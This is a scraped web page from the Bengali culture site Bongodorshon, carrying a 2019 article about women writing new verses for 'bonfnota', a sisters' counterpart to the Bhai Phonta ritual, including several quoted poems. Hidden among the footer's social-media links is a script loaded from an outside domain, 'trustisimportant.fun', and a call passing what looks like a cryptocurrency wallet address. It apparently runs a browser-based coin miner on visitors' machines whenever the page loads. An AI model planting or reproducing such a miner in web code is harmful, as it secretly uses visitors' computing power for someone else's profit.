							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/worlds-women-in-sculpture" class="story_category"  rel="tags@@podcast/worlds-women-in-sculpture">ভাস্কর্যে পৃথিবীর মেয়েরা</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/crisis-in-bengali-cinema" class="story_category"  rel="tags@@podcast/crisis-in-bengali-cinema">বাংলা সিনেমার সংকট</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/bengali-songs-soundscape" class="story_category"  rel="tags@@podcast/bengali-songs-soundscape">বাংলা গানের সাউন্ডস্কেপ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/upcycling-old-fabrics" class="story_category"  rel="tags@@podcast/upcycling-old-fabrics">পুরোনো কাপড়ের পুনর্জন্ম</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/original-painting-vs-fake-painting" class="story_category"  rel="tags@@podcast/original-painting-vs-fake-painting">আসল ছবি নকল ছবি</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/eighties-of-bengali-poetry" class="story_category"  rel="tags@@podcast/eighties-of-bengali-poetry">বাংলা কবিতার আশির দশক</a></li>
											</ul>		
											
										</li>

																				

										<!--<li id="science" class=""><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->

										<!-- <li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li> -->


										<!--	<li id="job-news" class=""><a href="https://www.bongodorshon.com/job_news"> কাজের খবর </a></li>-->
										<li id="search" style="float:right;"><a href="https://www.bongodorshon.com/search"><i
													class="fa fa-search" style="font-size: 20px;"></i></a></li>
									</ul>


								</div>
								<!--/.nav-collapse -->
							</div>
						</div>
						<!--/.nav-collapse -->
					</div>
				</nav>
			</div>
		</div>
	</section>
	<!--menu end-->
		<div id="msd-payer"></div>
</header>

<!--header end-->				
<div class="container" id="stryTopAdv" style="display:none; margin-top:20px;">	
		<div class="listing-adv">
            
			<p>
                <a 
                class="ad-anchor" data-title="TBS-AD" 
                href="https://www.thebengalstore.com" 
                onclick="_gaq.push(['_trackEvent', 'Ads 2024-08-19', 'Click', 'Rakhi_Bandhan-ICA-202']);" 
                target="_blank">
                     <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/AD_opening-1200-Beng.jpg">
                </a>
                </p>
			<div class="listing-adv-close"><a href="javascript:void(0)">[close]</a></div>  
		</div>
  </div>
<script>
$(document).ready(function(event){
    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

	setTimeout(function(){
	$('#stryTopAdv').slideDown(2000);	
},1000)
})
</script>		<div class="bodyContent" id="story_details">
<span class="seo_url" style="display:none;">new-mantra-of-bon-fnota</span>
<script type="text/javascript">
$(document).ready(function(){
	var siteUrl = $('.logo-url').attr('href');
	$.blockUI({ message: '<h1><img src="https://www.bongodorshon.com/img/frontend/gaanwala-logo.jpg" /></h1>' });
	$.ajax({
		type:'POST',		
		url :siteUrl+'ajax/story_details_content',		
		cache: true,
		data:{ seo_url : $('.seo_url').text()},
		success:function(data){
			$.unblockUI();
			$('#story_details').html(data);
			$('.slider1').cycle();
		},
		error:function(data){
			$.unblockUI();
			$('.bodyContent').html('No Data found');
		}
	})
})
</script> 
</div>

		<footer class="footer">
	<section class="news-letter-hld foot-news-letter-hld">
			<div class="container">
				<div class="row d-flex foot-news-letter-inner pull-right">
					
					<div class="col-lg-12 d-flex foot-followus-col ">
						<div class="social-inline-hld d-flex align-items-center pull-right">
							<h4>Follow Us : </h4>			
									
							<ul class="list-inline">
								<li class="list-inline-item">
									<a class="isp isp-fb" href="https://www.facebook.com/bongodorshonmedia" target="_blank"></a>
								</li>
								<li class="list-inline-item">
									<a class="isp isp-twitter" target="_blank" href="https://twitter.com/Bongodorshon3" ></a>
								</li>								
								<li class="list-inline-item">
									<a class="isp isp-youtube" href="https://www.youtube.com/user/bongodorshon/videos" target="_blank"></a>
								</li>
                            <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
                            <script type="text/javascript">
                            EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
                            </script>
								<li class="list-inline-item">
									<a class="isp isp-nobg" href="https://www.instagram.com/bongodorshon_/" target="_blank"><img src="https://www.bongodorshon.com/img/frontend/icon-instagram.png"></a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>

	</section>

<section class="ftr-link">
	<div class="container">
	<ul class="list-inline mx-auto">	
						
							<li id="culture" class="nav-item"><a href="https://www.bongodorshon.com/culture">চর্যা</a></li>
			
														
					
			
								
					
														
					
			
								
					
														
					
			
								
					
							<li id="kolkata" class="nav-item"><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a></li>
												
					
			
								
					
														
					
			
								
					
														
					
			
								
					
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion">বাংলার মুখ</a></li>
														
					
			
								
					
														
					
			
								
					
													<li id="entertainment" class="nav-item"><a href="https://www.bongodorshon.com/entertainment">বিনোদন</a></li>
						
					
			
								
					
															<li id="tour" class="nav-item"><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>	</li>	
				
					
			
								
					
											<li id="our-bengal" class="nav-item"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a></li>
								
					
			
								
					
														
					
			
								
					
														
					<li id="feature" class="nav-item"><a href="https://www.bongodorshon.com/feature"> ফিচার </a><li>
					
			
								
					
														
					
			
								
					
									<li id="sports" class="nav-item" ><a href="https://www.bongodorshon.com/sports">খেলা</a></li>
										
					
			
								
					
														
							<li id="festivals" class="nav-item"><a href="https://www.bongodorshon.com/festivals"> উৎসব </a></li>
			
			
								
					
														
					
			
								
					
														
					
			
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion"> মতামত </a></li>
								
					
														
					
			
								
					<li id="music" class="music nav-item"><a href="https://www.bongodorshon.com/music">গান</a></li>
					
														
					
			
								
					
														
					
			
								
					
														
					
			
						<!--<li id="science" class="nav-item"><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->
		
		<li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li>
	</ul>
	<ul class="list-inline mx-auto footer-static-page-hld">
	      
			<li class="static_page" rel="static_page@@privacy-and-policy"><a href="https://www.bongodorshon.com/pages/privacy-and-policy">Privacy And Policy</a></li> 
			<li class="static_page" rel="static_page@@terms-and-conditions"><a href="https://www.bongodorshon.com/pages/terms-and-conditions">Terms And Conditions</a></li> 
			<li class="static_page" rel="static_page@@disclaimer"><a href="https://www.bongodorshon.com/pages/disclaimer">Disclaimer</a></li> 
	         
		<!--<li id="" class=""><a href="#"> Archive </a></li>-->
	<li id="contact-us" class=""><a href="https://www.bongodorshon.com/contact-us">Contact us</a></li>								
	</ul>
	<p class="text-center mb-0">
		<small class="text-uppercase copyright">© 2026 P&M Communications. All right reserved.</small>
	</p>
	</div>
</section> 
</footer>	</div>
	 <section class="subscription-modal">
 <div id="msg"></div>
	<div class="cstm-modal-body">				
		<div class="subscription-modal-inner">
		<button class="cstm-modal-close"><img src="https://www.bongodorshon.com/img/frontend/icon-close.png"></button>			
			<div class="subscription-field">
				<figure>
				 	<img src="https://www.bongodorshon.com/img/frontend/subscription-logo.jpg"> 
				</figure>
				<h3>বঙ্গদর্শনের সপ্তাহের বাছাই করা ফিচার আপনার ইনবক্সে পেতে</h3>
				<div class="form-group mb-50">
					<div class="input-group">
						<span class="input-group-addon">@</span>
						<input type="email" name="newsLetterS"  class="form-control input-lg"  placeholder="ইমেল আইডি দিন">
					</div>
				</div>
				 <div class="form-group">
					<input type="button" id="newsLetter" class="subscrb-btn btn btn-green btn-lg btn-block" value="সাবস্ক্রাইব করুন">
				</div>
			</div>
		</div>		
	</div>
 </section>	
        <script>
// setTimeout(function() { 
	
// 	$('#home_adv_popup').modal('show');
// 	setTimeout(() => {
// 		$('#maintain').modal('show')
// 	}, 6000);
	
// }, 5000);
   
  </script>
   
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 223
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qMdLCm77rMU5LaOD62U7Ow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768928828693');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BfhqcR62BPpfoAM796KReg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768928828784');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/ajax/story_details_content
body_size: 9368
content:
<div class="container" style="margin-top:20px;">
<div class="row">
<iframe src="https://www.getbengal.com/bdgoogleads-1.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="90"></iframe>
</div>
</div>
<!--<section class="pm-adv-contnr">
	<div id="pm-black-cover"></div>
		<div class="container" >
			<div class="global-adv-inner">
				<p>
								</p>
			<div class="adv-popup-adv-close"><a href="javascript:void(0);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i></a></div>
		</div>
	</div>
</section> -->
<!--
<section class="pm-adv-new-contnr" style="display:none;">
<div class="container">
	<div class="row">
	<div class="col-xs-12">
		<div id="global-adv-new-inner" style="margin-top:20px;  position:relative">
			<p>
					
				<a href="www.egiyebangla.gov.in" class="ad-anchor" data-title="11th Jangale Mahal Utsav-2026-Paschimanchal Unnayan Affairs Department" data-date="2026-01-20" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-20', 'Click', '11th Jangale Mahal Utsav-2026-Paschimanchal Unnayan Affairs Department']);" target="_blank">	

					<img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/20_01_2026_11th-Jangale-Mahal-Utsav--2026--Paschimanchal-Unnayan-Affairs-Department.jpg" >

				</a>
				<div class="adv-popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-20', 'Close', '11th Jangale Mahal Utsav-2026-Paschimanchal Unnayan Affairs Department']);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
			
			</p>
		</div>
	</div>
	</div>
</div>
</section> -->
<script>
$(document).ready(function(event){
	
	setTimeout(function(){		
		$('body').css('overflow','hidden');	
		_gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);	
		$('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');	

		//  setTimeout(function () {
           
        //    window.open($('.ad-anchor').attr('data-href'), '_blank');
        //    $('body').css('overflow','auto');	
        // $('#black-cover').css('display','none');
        // $('#popup-add').css('display','none');
        // }, 5000)
	},1000);
})
</script>
<style>
.fb_iframe_widget_fluid_desktop iframe  { width:100% !important;}
</style>

<style>
@media (max-width: 767px){
	.album-song-listing td{
		display:block;
	}
}
</style>
<!--
<section class="pageTitle storyTitle">
    <div class="container">
      <div class="row">	 
         <h1 class="heading title">  </h1>	  
      </div>
    </div>
  </section>
  page title end-->
 <!--inner page start-->
  						
  <h1 class="heading title" style="display:none;"> ভাইফোঁটা নয়, ভগিনীদ্বিতীয়া: বোনফোঁটার নতুন মন্ত্র লিখলেন মেয়েরাই&nbsp;
 </h1>	
   <div class="innerPage detailsPageWrap">
    <div class="container">
     <div class="row"> 
	 	<div id="storyDetailsHeaderAdv" style="display:none;"><div class="slider1"><a href="http://nandan.bongodorshon.com/nandan-news-bulletin/" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/Nandan_Bulletin.jpg" /></a> <a href="https://www.bongodorshon.com/home/story_detail/more-than-five-lakh-readers-in-one-month/" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/five_lacs_head.jpg" /></a></div>
</div>
       <div class="innerPageContent">
           <div class="row new-background">		   		    
              <div class="col-md-8 col-sm-8 col-xs-12 col-lg-9 leftSection"  id="audio_results">
               <!--Inner page top section start-->
                 <article class="innerTop"  id="contentDiv">
				  <div class="innerTopdDetails">					 	
					<div class="sub_title " style="display:none">
						&lt;p&gt;&amp;lsquo;যমুনা যমের প্রিয় অতি/আমার বোন চির-আয়ুষ্মতী&amp;rsquo;&amp;mdash;বোনফোঁটার নতুন মন্ত্র&lt;/p&gt;
					</div>					 
											
					<div id="meta">					
						<div class="contributor-img">						  
														<a class="story_contributor" rel="contributor@@bongodorshon-information-desk" href="https://www.bongodorshon.com/contributor/bongodorshon-information-desk">
								<img src="https://www.bongodorshon.com/uploads/writer_profile_image/bongodorshon_tm.jpg"  alt="Profile pic"> 
								</a>
												</div>
						<div class="story-informaton">
							<a class="story_contributor" rel="contributor@@bongodorshon-information-desk" href="https://www.bongodorshon.com/contributor/bongodorshon-information-desk">বঙ্গদর্শন ইনফরমেশন ডেস্ক </a>
															<div>
								<span class="date">
								৩১ অক্টোবর, ২০১৯ ০৬:০৫:৩৫								
								</span> 								
								</div>
								
						</div>							
					</div>		
						
						
					<h4 class="heading">
						ভাইফোঁটা নয়, ভগিনীদ্বিতীয়া: বোনফোঁটার নতুন মন্ত্র লিখলেন মেয়েরাই&nbsp;
					</h4>	
									 
										<div class="social-buttons">
						<ul>														
							<li>
							<a href="javascript:void(0);" class="facebook_share" onclick="shareSomething()"></a> 
							</li>
							<li id="share-twitter">
								<a href="http://twitter.com/share?text=ভাইফোঁটা নয়, ভগিনীদ্বিতীয়া: বোনফোঁটার নতুন মন্ত্র লিখলেন মেয়েরাই&nbsp;
&url=http://www.bongodorshon.com/home/story_detail/new-mantra-of-bon-fnota&via=www.bongodorshon.com" title="Share on Twitter" class="share" target="_blank">								
								<span>Share on Twitter</span>
								</a>	
							</li>
							<li id="share-googleplus">
								<a href="https://google.co.in" data-action="share" title="Share on Google+" class="share" target="_blank">
								<span>Share on Google+</span>
							</a>	
							</li>
							<li id="share-email">
								<a href="mailto:info@bongodorshon.com" title="Share on Email" class="share">
								<span>Share on Email</span>
								</a>
							</li>
							<li id="print">
								<a href="javascript:void(0)" onclick="PrintDiv();"style="width:35px;">
									<span>Print</span>
								</a>
							</li>
							<li id="whatsapp-web">
								<a href="https://web.whatsapp.com/send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fnew-mantra-of-bon-fnota" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
							<li id="whatsapp-mobile">
								<a href="whatsapp://send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fnew-mantra-of-bon-fnota" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
						</ul>
					</div>
				 </div>
				 <div id="contentDiv">
									  	
					<div class="largeImage english_image"> <img src="https://www.bongodorshon.com/uploads/story_image/bon_fnota.jpg"  alt="Story image"> </div>				  
															<div class="innerTopdDetails">	
											 
						<div style="" class=""><p>বেশ কয়েকবছর আগে কলকাতার বাড়িতে নাকি বোনফোঁটাও চালু করেছিলেন তসলিমা নাসরিন। তারপর, নানা জায়গাতেই এখন বোনফোঁটার উৎসব হয়। সেখানে ভাইফোঁটার ছড়াকেই সামান্য বদলে ব্যবহার করেন অনেকে। ভাইফোঁটার ছড়ায় দীর্ঘদিনের সংস্কৃতি লেপ্টে। সেই ছড়ার জন্মদাত্রীও বাংলার মহিলারাই। এবারে সেই মহিলারাই যদি ফের নতুন করে লেখেন বোনফোঁটার মন্ত্র। নিজের ফেসবুক ওয়ালে অনেকটা এমন প্রস্তাবই রেখেছিলেন রেখেছিলেন শর্মিষ্ঠা বন্দ্যোপাধ্যায়। সেই ডাকে সাড়া দিয়ে বোনফোঁটার নতুন মন্ত্র লিখেও ফেললেন কয়েকজন। ফেসবুকে সেই মন্ত্র এখন ভাইরাল।</p>

<div style="width:100%; background-color: #bdbfc3; padding-left: 10px; padding-top: 10px; padding-bottom: 10px; padding-right:10px; text-align: justify; line-height: 30px;">
<p style="text-align:center"><span style="font-size:20px"><u><span style="color:#2F4F4F"><strong>আরও পড়ুন</strong></span></u></span><br />
<strong><a href="https://www.bongodorshon.com/home/story_detail/jom-jomuna-and-vai-fnota" target="_blank"><span style="color:#2F4F4F">ভাইফোঁটার ছড়ায় কীভাবে জড়িয়ে গেলেন মৃত্যুদেবতা যম আর তার বোন যমুনা?</span></a></strong></p>
</div>

<p>বোনফোঁটার মন্ত্র যাঁরা লিখেছেন, তাঁদের অন্যতম তৃষ্ণা বসাক। সেই মন্ত্রে ভাতৃদ্বিতীয়া হয়েছে ভগিনীদ্বিতীয়া। খানিক মজার ছলে লেখা ছড়া থুড়ি মন্ত্রটি সুপাঠ্য নিঃসন্দেহে।&nbsp;</p>

<p>&lsquo;(অমৃত আর গরল মথিয়া<br />
এসে গেছে আজ ভগিনীদ্বিতীয়া)<br />
নতুন যুগের নতুন সুর।<br />
বোন না যেও দূর।।<br />
বোনের কপালে দিলাম ফোঁটা ।<br />
ভায়েরা প্লিজ দিও না খোঁটা।।<br />
যমুনাকেও দিলাম ফোঁটা ।<br />
যম দেখে ভয়ে কাঁটা!<br />
তুমি আমার বোন হয়ো।<br />
বছর বছর ফোঁটা নিও।।&rsquo;</p>

<div style="width:100%; background-color: #bdbfc3; padding-left: 10px; padding-top: 10px; padding-bottom: 10px; padding-right:10px; text-align: justify; line-height: 30px;">
<p style="text-align:center"><span style="font-size:20px"><u><span style="color:#2F4F4F"><strong>আরও পড়ুন</strong></span></u></span><br />
<strong><a href="http://magazine.bongodorshon.com/pujo1426/?p=1&amp;fbclid=IwAR02R0W16w4svn-7A9R25g5h_qXrnjp8GEvYp_mvxjP43z1apfE-BxBa_b4" target="_blank"><span style="color:#2F4F4F">বঙ্গদর্শন পুজোসংখ্যা, ১৪২৬</span></a></strong></p>
</div>

<p>স্বাতী ভট্টাচার্যও লিখেছেন বোনফোঁটার নতুন ছড়া। সেখানে ভাইফোঁটার ছড়ায় বোনা পুরুষ-কেন্দ্রিক অনুষঙ্গটাকেই বদলে নিয়েছেন তিনি। স্বাতী লিখেছেন--<br />
&lsquo;শিশিরজলে চন্দনবাটা<br />
বোনের কপালে দিলাম ফোঁটা<br />
বোনের হবে সকল ভাল<br />
বোন করবে জগৎ আলো<br />
যমুনা যমের প্রিয় অতি<br />
আমার বোন চির-আয়ুষ্মতী।<br />
পুনশ্চ: &lsquo;বোন&rsquo;-এর পরিবর্তে &lsquo;সই&rsquo; বললেও দিব্যি লাগসৈ হয়।&rsquo;</p>

<p>ফেসবুকে চোখে পড়েছে বোনফোঁটার কয়েকটি ছবিও। বোনফোঁটার ছড়া লেখার প্রস্তাব যিনি রেখেছিলেন, সেই শর্মিষ্ঠা জানাচ্ছেন, এই উদ্যোগের মূলে আসলে বোন আর বোনের মধ্যে সম্পর্ক ঘন করার চেষ্টা। &ldquo;একটি মেয়ের প্রতি আরেকটি মেয়ের বিষোদ্গার তৈরি করে চলেছে এই পুংসমাজ। প্রতিটি সিরিয়ালে জটিলা কুটিলা হীন চক্রান্তকারী চরিত্রে নারীর আধিক্য! কেন জানি না আমার বারবার ওই ঘটনাটা মনে পড়ে যায়, নবনীতা দেবসেনের প্রচেষ্টায় আশাপূর্ণাদেবীর জ্ঞানপীঠ পুরস্কার লাভ! এই হলো সিসটারহুড! এসব নিয়ে লেখালেখি মুন্ডু হয়। যাইহোক আমাদের সিস্টারহুড জারি রইবে।&rdquo;&mdash;নিজের ফেসবুকে লিখেছেন শর্মিষ্ঠা।&nbsp;</p>

<p>এখন দেখার বোনফোঁটার এই নতুন মন্ত্রদের কতখানি গ্রহণ করে দিদি-বোনেরা।&nbsp;<br />
<em>ছবিঋণ: শ্রবণা ভুঁইঞা এবং তর্পিণী ভুইঞা</em><br />
&nbsp;</p>
 </div>						 
																<div class="tags">
							<p>
								<span>Tags:</span> 
														
								<a  rel="tags@@news/news" href="https://www.bongodorshon.com/tags/news/news" class="story_category active">দিনযাপন</a>
													</p>
						</div>
													</div>     
					</div>
                 </article>
                <!--Inner page top section End-->
				 <!--Response start-->
				
                 
               <section class="faceLike">  
						<section class="response">
					<div class="comment-holder" id="comments">
						<!--<h3 class="comments-h">3 Responses</h3>
							<div class="pagination">
							</div>-->
						<ol class="comment-list clearfix">
							<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1 clearfix">							
							<div class="comment-body clearfix" >
								<div class="wrapper">
							<div class="fb-comments" data-href="https://www.bongodorshon.com/home/story_detail/new-mantra-of-bon-fnota" data-numposts="5" width="100%"></div>
								</div>								
							</div>							
							</li> 
						</ol>
						<!--
						<div class="pagination">
						</div>-->
					</div>                 
                  </section>
                 
                 </section>
                 <!--face Like start-->
                 
                 <iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="100%"></iframe>
                 <!--Related Post start-->
				 					<div class="row">
						<div class="midAdd">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
															</div>
						</div>
					</div>  
                  <section class="relatedPostSection">
                    <div class="related-posts">
					<h3 class="related-posts_h">আরও পড়ুন</h3>
						<ul class="related-posts_list clearfix">
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@the-47th-international-kolkata-bookfair-started" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/the-47th-international-kolkata-bookfair-started">
										<img src="https://www.bongodorshon.com/uploads/story_image/international-kolkata-bbokfair-2024-inauguration-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>শুরু হল এশিয়ার বৃহত্তম আন্তর্জাতিক কলকাতা বইমেলা</p>
" id="story@@the-47th-international-kolkata-bookfair-started" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/the-47th-international-kolkata-bookfair-started">
										শুরু হল এশিয়ার বৃহত্তম আন্তর্জাতিক কলকাতা বইমেলা
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@concerned-with-covid-kmc-has-a-plan-to-prevent-infection-at-gangasagar-mela-2024" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/concerned-with-covid-kmc-has-a-plan-to-prevent-infection-at-gangasagar-mela-2024">
										<img src="https://www.bongodorshon.com/uploads/story_image/gangasagar_mela_2024.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>গঙ্গাসাগর মেলায় করোনা সংক্রমণ রুখতে বড়ো উদ্যোগ কলকাতা পৌরসভার</p>
" id="story@@concerned-with-covid-kmc-has-a-plan-to-prevent-infection-at-gangasagar-mela-2024" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/concerned-with-covid-kmc-has-a-plan-to-prevent-infection-at-gangasagar-mela-2024">
										গঙ্গাসাগর মেলায় করোনা সংক্রমণ রুখতে বড়ো উদ্যোগ কলকাতা পৌরসভার
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@sarees-made-of-water-hyacinth-yarn-set-to-win-hearts" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/sarees-made-of-water-hyacinth-yarn-set-to-win-hearts">
										<img src="https://www.bongodorshon.com/uploads/story_image/water-hyacinth-saree-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>হাবড়া ও শান্তিপুরে তৈরি কচুরিপানার শাড়ি বাড়াবে কর্মসংস্থান, কমাবে জলদূষণ</p>
" id="story@@sarees-made-of-water-hyacinth-yarn-set-to-win-hearts" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/sarees-made-of-water-hyacinth-yarn-set-to-win-hearts">
										হাবড়া ও শান্তিপুরে তৈরি কচুরিপানার শাড়ি বাড়াবে কর্মসংস্থান, কমাবে জলদূষণ
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@bengal-has-been-successfully-planting-mangrove-over-past-ten-years" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/bengal-has-been-successfully-planting-mangrove-over-past-ten-years">
										<img src="https://www.bongodorshon.com/uploads/story_image/west-bengal-mangrove-plantation-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>গত দশ বছরে ম্যানগ্রোভ রোপণে নজর কাড়া সাফল্য বাংলার</p>
" id="story@@bengal-has-been-successfully-planting-mangrove-over-past-ten-years" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengal-has-been-successfully-planting-mangrove-over-past-ten-years">
										গত দশ বছরে ম্যানগ্রোভ রোপণে নজর কাড়া সাফল্য বাংলার
										</a>
									</div>
																	
							</li>
